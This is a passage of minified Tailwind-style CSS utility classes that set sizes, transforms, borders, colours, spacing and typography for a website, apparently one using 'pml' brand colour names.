}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[2\.75rem\]{height:2.75rem}.h-\[2\.8rem\]{height:2.8rem}.h-\[4\.25rem\]{height:4.25rem}.h-\[4\.5rem\]{height:4.5rem}.h-\[4\.875rem\]{height:4.875rem}.h-\[60px\]{height:60px}.h-\[7\.7rem\]{height:7.7rem}.h-\[90\%\]{height:90%}.h-auto{height:auto}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-screen{height:100vh}.\!max-h-\[145px\]{max-height:145px!important}.max-h-12{max-height:3rem}.max-h-\[18\.75rem\]{max-height:18.75rem}.max-h-\[42px\]{max-height:42px}.max-h-\[min\(1024px\2c \(100\%_-_2rem\)\)\]{max-height:min(1024px,(100% - 2rem))}.max-h-full{max-height:100%}.max-h-screen{max-height:100vh}.max-h-screen-75{max-height:75vh}.min-h-14{min-height:3.5rem}.min-h-4{min-height:1rem}.min-h-5{min-height:1.25rem}.min-h-64{min-height:16rem}.min-h-\[10rem\]{min-height:10rem}.min-h-\[20px\]{min-height:20px}.min-h-\[270px\]{min-height:270px}.min-h-a11y{min-height:44px}.\!w-max{width:-moz-max-content!important;width:max-content!important}.w-0{width:0}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-16{width:4rem}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-4\/12{width:33.333333%}.w-40{width:10rem}.w-44{width:11rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-5\/12{width:41.666667%}.w-56{width:14rem}.w-6{width:1.5rem}.w-6\/12{width:50%}.w-60{width:15rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-7\/12{width:58.333333%}.w-72{width:18rem}.w-8{width:2rem}.w-8\/12{width:66.666667%}.w-9{width:2.25rem}.w-98{width:98%}.w-\[2\.8rem\]{width:2.8rem}.w-\[4\.875rem\]{width:4.875rem}.w-\[40px\]{width:40px}.w-\[640px\]{width:640px}.w-\[80vw\]{width:80vw}.w-\[var\(--gallery-width\)\]{width:var(--gallery-width)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-screen{width:100vw}.min-w-20{min-width:5rem}.min-w-4{min-width:1rem}.min-w-40{min-width:10rem}.min-w-48{min-width:12rem}.min-w-5{min-width:1.25rem}.min-w-\[4\.125rem\]{min-width:4.125rem}.min-w-\[5\.625rem\]{min-width:5.625rem}.min-w-\[6\.875rem\]{min-width:6.875rem}.min-w-\[theme\(spacing\.12\)\]{min-width:3rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-\[100px\]{max-width:100px}.max-w-\[55\%\]{max-width:55%}.max-w-\[600px\]{max-width:600px}.max-w-\[90\%\]{max-width:90%}.max-w-\[min\(1280px\2c \(100\%_-_2rem\)\)\]{max-width:min(1280px,(100% - 2rem))}.max-w-\[theme\(spacing\.20\)\]{max-width:5rem}.max-w-full{max-width:100%}.max-w-max{max-width:-moz-max-content;max-width:max-content}.max-w-md{max-width:28rem}.max-w-prose{max-width:65ch}.max-w-screen-2xl{max-width:1536px}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0{flex-shrink:0}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.grow-0{flex-grow:0}.table-auto{table-layout:auto}.origin-top-left{transform-origin:top left}.origin-top-right{transform-origin:top right}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-5{--tw-translate-x:-1.25rem}.-translate-x-\[100\%\]{--tw-translate-x:-100%}.-translate-x-\[100\%\],.-translate-x-\[calc\(100\%\+2\.4rem\)\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-\[calc\(100\%\+2\.4rem\)\]{--tw-translate-x:calc(-100% + -2.4rem)}.-translate-x-full{--tw-translate-x:-100%}.-translate-x-full,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-8{--tw-translate-y:-2rem}.-translate-y-8,.-translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-full{--tw-translate-y:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-\[calc\(100\%\+2\.4rem\)\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[calc\(100\%\+2\.4rem\)\]{--tw-translate-x:calc(100% + 2.4rem)}.translate-x-full{--tw-translate-x:100%}.translate-x-full,.translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y:0px}.translate-y-full{--tw-translate-y:100%}.rotate-180,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.list-outside{list-style-position:outside}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.\!flex-row{flex-direction:row!important}.flex-row{flex-direction:row}.\!flex-col{flex-direction:column!important}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-items-center{place-items:center}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.\!justify-start{justify-content:flex-start!important}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.\!justify-center{justify-content:center!important}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-16{gap:4rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-7{-moz-column-gap:1.75rem;column-gap:1.75rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-0{row-gap:0}.gap-y-1{row-gap:.25rem}.gap-y-16{row-gap:4rem}.gap-y-2{row-gap:.5rem}.gap-y-4{row-gap:1rem}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.625rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.625rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse))}.self-end{align-self:flex-end}.self-center{align-self:center}.self-stretch{align-self:stretch}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-visible{overflow-x:visible}.overflow-x-scroll{overflow-x:scroll}.overflow-y-scroll{overflow-y:scroll}.overscroll-contain{overscroll-behavior:contain}.overscroll-y-contain{overscroll-behavior-y:contain}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.hyphens-auto{-webkit-hyphens:auto;hyphens:auto}.whitespace-nowrap{white-space:nowrap}.text-nowrap{text-wrap:nowrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-b-md{border-bottom-right-radius:.375rem}.rounded-b-md,.rounded-l-md{border-bottom-left-radius:.375rem}.rounded-l-md{border-top-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.\!border{border-width:1px!important}.border{border-width:1px}.border-0{border-width:0}.border-2,.border-\[2px\]{border-width:2px}.border-\[3px\]{border-width:3px}.\!border-x-0{border-left-width:0!important;border-right-width:0!important}.\!border-y{border-top-width:1px!important;border-bottom-width:1px!important}.border-y{border-top-width:1px;border-bottom-width:1px}.\!border-r-0{border-right-width:0!important}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-2{border-bottom-width:2px}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-l-2{border-left-width:2px}.border-l-4{border-left-width:4px}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-r-2{border-right-width:2px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-solid{border-style:solid}.border-none{border-style:none}.\!border-\[\#0094ff\]{--tw-border-opacity:1!important;border-color:rgb(0 148 255/var(--tw-border-opacity))!important}.\!border-\[\#bbb\]{--tw-border-opacity:1!important;border-color:rgb(187 187 187/var(--tw-border-opacity))!important}.\!border-pml-blue-default{--tw-border-opacity:1!important;border-color:rgb(0 148 255/var(--tw-border-opacity))!important}.border-\[\#0094ff\]{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity))}.border-\[\#247ee5\]{--tw-border-opacity:1;border-color:rgb(36 126 229/var(--tw-border-opacity))}.border-\[\#5a5a5a\]{--tw-border-opacity:1;border-color:rgb(90 90 90/var(--tw-border-opacity))}.border-\[\#868383\]{--tw-border-opacity:1;border-color:rgb(134 131 131/var(--tw-border-opacity))}.border-\[\#999999\]{--tw-border-opacity:1;border-color:rgb(153 153 153/var(--tw-border-opacity))}.border-\[\#D1D5DB\]{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-\[\#bbb\]{--tw-border-opacity:1;border-color:rgb(187 187 187/var(--tw-border-opacity))}.border-\[\#ccc\]{--tw-border-opacity:1;border-color:rgb(204 204 204/var(--tw-border-opacity))}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.border-blue-300{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity))}.border-blue-400{--tw-border-opacity:1;border-color:rgb(96 165 250/var(--tw-border-opacity))}.border-blue-500{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.border-blue-600{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.border-container{--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity))}.border-container-darker{--tw-border-opacity:1;border-color:rgb(182 182 182/var(--tw-border-opacity))}.border-container-lighter{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity))}.border-current{border-color:currentColor}.border-gray-100{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity))}.border-green-400{--tw-border-opacity:1;border-color:rgb(52 211 153/var(--tw-border-opacity))}.border-inherit{border-color:inherit}.border-pml-blue-default{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.border-red-500{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.border-slate-100{--tw-border-opacity:1;border-color:rgb(241 245 249/var(--tw-border-opacity))}.border-slate-200{--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity))}.border-slate-300{--tw-border-opacity:1;border-color:rgb(203 213 225/var(--tw-border-opacity))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-zinc-200{--tw-border-opacity:1;border-color:rgb(228 228 231/var(--tw-border-opacity))}.border-b-transparent{border-bottom-color:#0000}.border-l-transparent{border-left-color:#0000}.border-r-transparent{border-right-color:#0000}.\!bg-pml-blue-default{--tw-bg-opacity:1!important;background-color:rgb(0 148 255/var(--tw-bg-opacity))!important}.\!bg-transparent{background-color:initial!important}.bg-\[\#0094ff\]{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity))}.bg-\[\#5288ff\]{--tw-bg-opacity:1;background-color:rgb(82 136 255/var(--tw-bg-opacity))}.bg-\[\#7d7d7d\]{--tw-bg-opacity:1;background-color:rgb(125 125 125/var(--tw-bg-opacity))}.bg-\[\#f2f7fc\]{--tw-bg-opacity:1;background-color:rgb(242 247 252/var(--tw-bg-opacity))}.bg-\[\#f4f9ff\]{--tw-bg-opacity:1;background-color:rgb(244 249 255/var(--tw-bg-opacity))}.bg-\[\#f5f5f5\]{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity))}.bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.bg-container{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.bg-container-darker{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-container-lighter{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-container-lighter\/95{background-color:#fffffff2}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity))}.bg-pink-600{--tw-bg-opacity:1;background-color:rgb(219 39 119/var(--tw-bg-opacity))}.bg-pml-blue-default{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity))}.bg-pml-pink-default{--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.bg-red-400{--tw-bg-opacity:1;background-color:rgb(248 113 113/var(--tw-bg-opacity))}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.bg-slate-100{--tw-bg-opacity:1;background-color:rgb(241 245 249/var(--tw-bg-opacity))}.bg-slate-200{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity))}.bg-slate-50{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/25{background-color:#ffffff40}.bg-white\/30{background-color:#ffffff4d}.bg-white\/60{background-color:#fff9}.bg-yellow-200{--tw-bg-opacity:1;background-color:rgb(253 230 138/var(--tw-bg-opacity))}.bg-yellow-500{background-color:rgb(245 158 11/var(--tw-bg-opacity))}.bg-opacity-100,.bg-yellow-500{--tw-bg-opacity:1}.bg-opacity-25{--tw-bg-opacity:0.25}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-95{--tw-bg-opacity:0.95}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-black\/10{--tw-gradient-from:#0000001a var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.fill-\[\#0094ff\]{fill:#0094ff}.fill-black{fill:#000}.fill-black\/20{fill:#0003}.fill-current{fill:currentColor}.fill-white{fill:#fff}.stroke-\[\#bbb\]{stroke:#bbb}.stroke-current{stroke:currentColor}.stroke-white{stroke:#fff}.stroke-white\/75{stroke:#ffffffbf}.stroke-1{stroke-width:1}.stroke-2{stroke-width:2}.stroke-\[3\]{stroke-width:3}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-center{object-position:center}.\!p-0{padding:0!important}.p-0{padding:0}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-8{padding:2rem}.\!px-\[3\.125rem\]{padding-left:3.125rem!important;padding-right:3.125rem!important}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[0\.8rem\]{padding-left:.8rem;padding-right:.8rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.\!pt-0{padding-top:0!important}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pb-\[3\.75rem\]{padding-bottom:3.75rem}.pb-\[var\(--thumb-size\)\]{padding-bottom:var(--thumb-size)}.pl-0{padding-left:0}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pr-\[1\.7rem\]{padding-right:1.7rem}.pt-0{padding-top:0}.pt-0\.5{padding-top:.125rem}.pt-1{padding-top:.25rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-7{padding-top:1.75rem}.pt-8{padding-top:2rem}.pt-\[3\.75rem\]{padding-top:3.75rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:start}.text-end{text-align:end}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.\!text-base{font-size:1rem!important;line-height:1.5rem!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[0\.85rem\]{font-size:.85rem}.text-\[0\.9rem\]{font-size:.9rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:15px}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.tabular-nums{--tw-numeric-spacing:tabular-nums;font-feature-settings:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-\[1\.2rem\]{line-height:1.2rem}.leading-\[100\%\]{line-height:100%}.leading-\[180\%\]{line-height:180%}.leading-\[200\%\]{line-height:200%}.leading-\[28px\]{line-height:28px}.leading-loose{line-height:2}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.\!text-\[\#666\]{--tw-text-opacity:1!important;color:rgb(102 102 102/var(--tw-text-opacity))!important}.\!text-black{color:rgb(0 0 0/var(--tw-text-opacity))!important}.\!text-black,.\!text-white{--tw-text-opacity:1!important}.\!text-white{color:rgb(255 255 255/var(--tw-text-opacity))!important}.text-\[\#0094ff\]{--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}.text-\[\#666666\]{--tw-text-opacity:1;color:rgb(102 102 102/var(--tw-text-opacity))}.text-\[\#7bba50\]{--tw-text-opacity:1;color:rgb(123 186 80/var(--tw-text-opacity))}.text-\[\#999999\]{--tw-text-opacity:1;color:rgb(153 153 153/var(--tw-text-opacity))}.text-\[\#B1B1B1\]{--tw-text-opacity:1;color:rgb(177 177 177/var(--tw-text-opacity))}.text-\[\#cbd5e0\]{--tw-text-opacity:1;color:rgb(203 213 224/var(--tw-text-opacity))}.text-\[\#f6e05e\]{--tw-text-opacity:1;color:rgb(246 224 94/var(--tw-text-opacity))}.text-\[\#ff026f\]{--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}.text-\[\#ffcb03\]{--tw-text-opacity:1;color:rgb(255 203 3/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-blue-400{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.text-blue-900{--tw-text-opacity:1;color:rgb(30 58 138/var(--tw-text-opacity))}.text-current{color:currentColor}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.text-orange-400{--tw-text-opacity:1;color:rgb(251 146 60/var(--tw-text-opacity))}.text-orange-500{--tw-text-opacity:1;color:rgb(249 115 22/var(--tw-text-opacity))}.text-pml-blue-default{--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}.text-pml-pink-default{--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-primary-lighter{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-primary\/50{color:#1f293780}.text-red,.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.text-secondary{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-secondary-darker{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-slate-300{--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity))}.text-slate-500{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.text-slate-600{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.text-slate-700{--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity))}.text-spd-gray-lighter{--tw-text-opacity:1;color:rgb(170 170 170/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgb(251 191 36/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.\!no-underline{text-decoration-line:none!important}.no-underline{text-decoration-line:none}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-75{opacity:.75}.\!shadow-none{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px 